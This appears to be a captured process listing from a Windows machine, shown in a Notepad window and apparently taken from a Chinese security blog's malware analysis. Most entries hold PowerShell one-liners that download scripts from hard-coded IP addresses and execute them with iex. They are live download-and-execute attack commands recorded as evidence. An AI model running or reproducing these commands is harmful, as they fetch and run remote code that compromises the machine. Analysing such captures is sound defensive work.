 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156789​6-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283548​8-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-2113312296109039997194709549​7-958799097-29797013-12132982631896472503
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
信安之路